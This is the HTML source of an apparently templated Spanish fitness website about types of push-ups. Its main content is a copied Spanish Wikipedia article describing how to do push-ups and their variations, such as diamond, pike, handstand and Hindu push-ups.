<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="I3ayPlGBa7FLQ">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Tipos de flexiones desde el suelo.</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="nhBTWWPOKhHlLb">
			<h2 id="RTvWchVWj">Welcome to Tipos de flexiones desde el suelo.</h2>
		</div>
		<p id="xR1OCvOD"></p>
		<p id="EMYGIY7k"><ul><li><a href="index.html">10 tipos de flexiones que potenciarán tu pecho y brazos .</a><br> </li><li><a href="page1.html">19 Tipos De Flexiones Y Sus Beneficios - Quiero ser deportista</a><br> </li><li><a href="page2.html">Flexiones: cómo hacerlas de forma correcta | CuidatePlus</a><br> </li><li><a href="page3.html">Tipos de flexiones: ¿cómo se deben realizar adecuadamente .</a><br> </li><li><a href="page4.html">15 flexiones diferentes para trabajar todo el cuerpo sin .</a><br> </li><li><a href="page5.html">10 variantes de flexiones para principiantes - Entrenamiento</a><br> </li><li><a href="page6.html">Flexión de codos - Wikipedia, la enciclopedia libre</a><br> </li><li><a href="page7.html">Realiza flexiones en el suelo para reafirmar tu cuerpo - Mejor .</a><br> </li><li><a href="page8.html">Guía para principiantes (X): Flexiones de brazos en suelo</a><br> </li><li><a href="page9.html">10 tipos de flexiones para aumentar masa muscular</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="PzkqD1zbOu5if2x">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="ar5xkq2">Flexión de codos - Wikipedia, la enciclopedia libre</h2> 2021.06.26 11:41
				<center><img src="img/08a0e77517a25a40d5b06feca1a72050.jpg" width="50%"   id="PixAeI3c2JvGkli"></center><br><br><h1> Flexión de codos</h1> De Wikipedia, la enciclopedia libre Ir a la navegación Ir a la búsqueda <p> La <b> flexión de codos</b> es un ejercicio que involucra los codos, también conocida como <b> lagartijas</b> , <b> plancha</b> , <b> pechada</b> o simplemente <b> flexión</b> , es un ejercicio físico realizado estando en posición inclinada, recostado hacia abajo, levantando el cuerpo únicamente con los brazos y bajando de nuevo al suelo. </p> <p> Está dedicado al desarrollo de los músculos pectoral y tríceps con beneficios adicionales para los deltoides , el serrato anterior , el coracobraquial e isométricamente el abdomen . Dependiendo del tipo de flexión su acción puede estar más focalizada en los pectorales, los deltoides o los tríceps. Este ejercicio es fundamental para el entrenamiento en la gimnasia deportiva, gimnasia masculina, calistenia y especialmente para entrenamiento militar . </p> <p> Se puede reducir la dificultad de este ejercicio apoyando las rodillas en el suelo en vez de los dedos de los pies, asimismo se puede aumentar elevando los pies en un banco u otra superficie, o lastrándose con un peso apoyado sobre la espalda. </p> <h2> Índice</h2> <span> </span> <span> 1</span> <span> Ejecución</span> <span> 2</span> <span> Otros propósitos</span> <span> 3</span> <span> Variaciones</span> <span> 4</span> <span> Véase también</span> <span> 5</span> <span> Referencias</span> <h2> <span> </span> <span> Ejecución</span> <span> <span> [</span> editar <span> ]</span> </span> </h2> Ejemplo de flexión de codos. La posición inicial es estar acostado mirando hacia el suelo, apoyándose únicamente con la punta de los pies y las palmas de las manos. Los codos cerca del cuerpo de modo que los brazos trabajen en paralelo, nunca girados hacia afuera. A continuación se flexionan los brazos manteniendo en todo momento los codos cerca del cuerpo hasta rozar el suelo con el pecho sin llegar a apoyarse en él. Finalmente, se vuelve a la posición inicial estirando los brazos, manteniendo en todo momento la espalda recta y paralela al movimiento. <h2> <span> </span> <span> Otros propósitos</span> <span> <span> [</span> editar <span> ]</span> </span> </h2> <p> También son de uso común como una prueba de aptitud, como un leve castigo físico en el momento, para mostrar sus habilidades físicas o como una demostración de sumisión. </p> <p> En un contexto competitivo, no es raro ver otras variaciones inusuales; por ejemplo, hacer flexiones en el barro, la nieve o la tierra, para que sea más difícil, o hacer el ejercicio con más dificultad aún, como colocar el pie o un peso sobre la espalda del ejecutante del ejercicio (posiblemente con sanciones si el equilibrio se pierde) o para hacer el ejercicio descansando en los nudillos, no utilizar todos los dedos (sin contar el pulgar ), levantando alguna de las piernas mientras se ejecuta, impulsándose de manera explosiva y dar un aplauso y caer nuevamente con las palmas o hacerlo solo con un brazo. </p> <h2> <span> Variaciones</span> <span> <span> [</span> editar <span> ]</span> </span> </h2> <p> Existen diferentes tipos de flexiones de brazos dependiendo del músculo en el que queramos focalizar el desarrollo. </p> <b> Flexión con las manos apoyadas sobre una superficie elevada:</b> este tipo de flexión quita parte del trabajo al deltoides anterior para focalizarse algo más en el pectoral, sin embargo el hecho de que tengamos los pies en un lugar más bajo que las manos hace que movamos menos peso, por lo que hace de esta variación algo más sencilla y menos efectiva para el desarrollo muscular. [<i> cita requerida </i> ] <b> Flexión con los pies elevados:</b> al contrario que la anterior, en esta variación se colocan los pies más elevados que las manos, lo que incrementa el peso que movemos por lo que la dificultad y la efectividad en cuanto al desarrollo muscular aumentan considerablemente. A mayor sea la elevación de los pies con respecto a las manos menor será la activación de las fibras bajas y medias del pectoral y mayor será la activación del deltoides y las fibras altas del pectoral. <b> Flexión con las manos juntas o "flexión diamante":</b> en esta versión las manos se colocan muy juntas la una de la otra, el dedo índice de una mano debe tocar el de la otra, igual que el pulgar. Este tipo de flexión es de una dificultad mayor que las anteriores y focaliza la mayor parte del trabajo en el desarrollo de los tríceps, siendo uno de los mejores ejercicios de calistenia para este músculo. <b> Flexión en pica:</b> esta versión consiste en realizar una forma de pica con el cuerpo, es decir, acortar el espacio entre pies y manos, mantener las piernas completamente extendidas y elevar la cadera lo más alto posible. Este tipo de flexión es bastante más difícil que la normal y mueve casi todo el trabajo del pectoral al deltoides, para un gran desarrollo de este músculo. Se puede incrementar la dificultad de las flexiones en pica si además se elevan los pies con respecto a las manos. <b> Flexión en pino:</b> esta versión es la misma que la de pies elevados pero con los pies elevados al máximo, es decir, en posición de pino contra una pared. Es la versión de flexión de codo más difícil y solo después de un duro entrenamiento se logra realizar correctamente. En este tipo de flexión el pectoral apenas tiene trabajo y son los deltoides los que se ven más activados, siendo uno de los mejores ejercicios para desarrollar este músculo. <b> Dand</b> : El dand, también conocido como flexión hindú. Esta es la versión más básica, similar a la utilizada por Bruce Lee , quien se refirió a él como un estiramiento de gato. La forma más básica de dand comienza desde la posición hacia abajo del perro yoga y pasa a una posición de pose de cobra. También se conoce como una lagartija hindú. Es común en la cultura física India y las artes marciales Indias, particularmente Pehlwani. <span> [</span> 1<span> ]</span> &#8203; Bruce Lee también lo usó en su régimen de entrenamiento y se refirió a él como un 'estiramiento de gato'. <span> [</span> 2<span> ]</span> &#8203; Es un ejercicio efectivo de fuerza central porque involucra dinámicamente tanto la cadena anterior como la cadena posterior de manera armoniosa. Existen numerosas variaciones del dand, aunque la mayoría incorpora las dos posturas utilizadas en la versión más básica. Está relacionado con el saludo al sol . <h2> <span> </span> <span> Véase también</span> <span> <span> [</span> editar <span> ]</span> </span> </h2> Ejercicio físico Ejercicio aeróbico El test de Burpee <h2> <span> Referencias</span> <span> <span> [</span> editar <span> ]</span> </span> </h2> <span> ↑ </span> <span> Mujumdar D.C., <i> The Encyclopedia of Indian Physical Culture</i> , 1950, p.460, plate 131</span> <span> ↑ </span> <span> Lee, Bruce,'Preliminaries' in <i> The Tao of Jeet Kune Do</i> , California: Ohara Publications, 1975, p.29</span> Control de autoridades <b> Proyectos Wikimedia</b> <span> Datos:</span> <span> Q320575 </span> <span> Multimedia:</span> <span> <span> Push-ups </span> </span> <b> Identificadores</b> <span> Microsoft Academic :</span> <span> 2777407228 </span> <span> Datos:</span> <span> Q320575 </span> <span> Multimedia:</span> <span> <span> Push-ups </span> </span> Obtenido de « https://es.wikipedia.org/w/index.php?title=Flexión_de_codos&amp;oldid=135015544 » Categoría : Ejercicios de entrenamiento de fuerza Categorías ocultas: Wikipedia:Artículos con pasajes que requieren referencias Wikipedia:Artículos con identificadores Microsoft Academic <h2> Menú de navegación</h2> <h3> <span> Herramientas personales</span> </h3> No has accedido Discusión Contribuciones Crear una cuenta Acceder <h3> <span> Espacios de nombres</span> </h3> Artículo Discusión <h3> <span> Variantes</span> </h3> <h3> <span> Vistas</span> </h3> Leer Editar Ver historial <h3> <span> Más</span> </h3> <h3> Buscar </h3> <h3> <span> Navegación</span> </h3> Portada Portal de la comunidad Actualidad Cambios recientes Páginas nuevas Página aleatoria Ayuda Donaciones Notificar un error <h3> <span> Herramientas</span> </h3> Lo que enlaza aquí Cambios en enlazadas Subir archivo Páginas especiales Enlace permanente Información de la página Citar esta página Elemento de Wikidata <h3> <span> Imprimir/exportar</span> </h3> Crear un libro Descargar como PDF Versión para imprimir <h3> <span> En otros proyectos</span> </h3> Wikimedia Commons <h3> <span> En otros idiomas</span> </h3> العربية Asturianu Български বাংলা Čeština Cymraeg Deutsch English Esperanto فارسی Suomi Français Gaeilge עברית Hrvatski Magyar Հայերեն Bahasa Indonesia Italiano 日本語 Қазақша 한국어 Latviešu Bahasa Melayu Nederlands Norsk bokmål ਪੰਜਾਬੀ Polski Português Română Русский Simple English Српски / srpski Svenska Tagalog Татарча/tatarça Українська Tiếng Việt 中文 Bân-lâm-gú 粵語 <span> Editar enlaces </span> Esta página se editó por última vez el 24 abr 2021 a las 11:22. El texto está disponible bajo la Licencia Creative Commons Atribución Compartir Igual 3.0 ; pueden aplicarse cláusulas adicionales. Al usar este sitio, usted acepta nuestros términos de uso y nuestra política de privacidad . <br/> Wikipedia&reg; es una marca registrada de la Fundación Wikimedia, Inc. , una organización sin ánimo de lucro. Política de privacidad Acerca de Wikipedia Limitación de responsabilidad Versión para móviles Desarrolladores Estadísticas Declaración de cookies<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/qvzyO3HEGb8" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/d765f71024fca65b51060493562b80c6.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="GQGZ7TAC2xb">
			<li><a href="#" class="icon icon-legal" id="kKXhZ1CnhIQF"></a></li>
			<li><a href="#" class="icon icon-random" id="iku4o4nKWw"></a></li>
			<li><a href="#" class="icon icon-key" id="GzaHRJIGpZxvJTb"></a></li>
			<li><a href="#" class="icon icon-wrench" id="IzadFWm1qMm5Juf"></a></li>
			<li><a href="#" class="icon icon-cut" id="rWTUFbyJWcMO"></a></li>
			<li><a href="#" class="icon icon-filter" id="emdYStJu4"></a></li>
			<li><a href="#" class="icon icon-lock" id="VDBxvmuvp"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Tipos de flexiones desde el suelo.. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="KNHLGLMQKAyp4L4">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>



